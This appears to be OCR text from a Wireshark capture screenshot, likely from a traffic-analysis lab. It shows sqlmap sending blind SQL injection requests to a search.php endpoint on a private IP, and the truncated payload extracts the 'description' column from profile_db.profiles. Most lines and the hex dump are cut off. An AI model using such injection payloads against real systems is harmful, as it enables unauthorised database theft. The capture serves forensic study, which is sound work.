 est.uri contains "ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60profiles%60%20ORDER%20
Destination Port Protocol Length Info Content length Requ
43104 HTTP 262 HTTP/1.1 200 OK (text/html) 41 /sea
43108 HTTP 262 HTTP/1.1 200 OK (text/html) 41 /sea
43114 HTTP 262 HTTP/1.1 200 OK (text/html) 41 /sea
80 HTTP 449 GET /search_app/search.php?query=1%20AND%20ORD%28MID%… /sea
43092 HTTP 425 HTTP/1.1 200 OK (text/html) 156 /sea
80 HTTP 449 GET /search_app/search.php?query=1%20AND%20ORD%28MID%… /sea
80 HTTP 449 GET /search_app/search.php?query=1%20AND%20ORD%28MID%… /sea
80 HTTP 448 GET /search_app/search.php?query=1%20AND%20ORD%28MID%… /sea
43122 HTTP 425 HTTP/1.1 200 OK (text/html) 156 /sea
80 HTTP 449 GET /search_app/search.php?query=1%20AND%20ORD%28MID%… /sea
80 HTTP 449 GET /search_app/search.php?query=1%20AND%20ORD%28MID%… /sea
43124 HTTP 425 HTTP/1.1 200 OK (text/html) 156 /sea
Frame 23252: 449 bytes on wire (3592 bits), 449 bytes captured (3592 bits) on
Ethernet II, Src: VMware_76:32:b1 (00:0c:29:76:32:b1), Dst: VMware_e8:af:99 (
Internet Protocol Version 4, Src: 172.16.175.128, Dst: 10.10.195.62
Transmission Control Protocol, Src Port: 43124, Dst Port: 80, Seq: 1, Ack: 1,
Hypertext Transfer Protocol
GET /search_app/search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%2
Request Method: GET
Request URI: /search_app/search.php?query=1%20AND%20ORD%28MID%28%28SELECT%
Request URI Path: /search_app/search.php
Request URI Query: query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.8.11#stable (https://sqlmap.org)\r\n
Host: 10.10.195.62\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Response in frame: 23274]
[Full request URI […]: http://10.10.195.62/search_app/search.php?query=1%20
0000 00 50 56 e8 af 99 00 0c
0010 01 b3 64 ff 40 00 40 06
0020 c3 3e a8 74 00 50 6c ce
0030 fa f0 2a 7f 00 00 47 45
0040 68 5f 61 70 70 2f 73 65
0050 3f 71 75 65 72 79 3d 31
0060 30 4f 52 44 25 32 38 4d
0070 53 45 4c 45 43 54 25 32
0080 32 38 43 41 53 54 25 32
0090 72 69 70 74 69 6f 6e 25
00a0 32 30 4e 43 48 41 52 25
00b0 30 25 32 39 25 32 30 46
00c0 6f 66 69 6c 65 5f 64 62
00d0 69 6c 65 73 25 36 30 25
00e0 32 30 42 59 25 32 30 69
00f0 54 25 32 30 32 25 32 43
0100 33 25 32 43 31 25 32 39
0110 30 20 48 54 54 50 2f 31
0120 65 2d 43 6f 6e 74 72 6f
0130 63 68 65 0d 0a 55 73 65
0140 20 73 71 6c 6d 61 70 2f
0150 74 61 62 6c 65 20 28 68
0160 71 6c 6d 61 70 2e 6f 72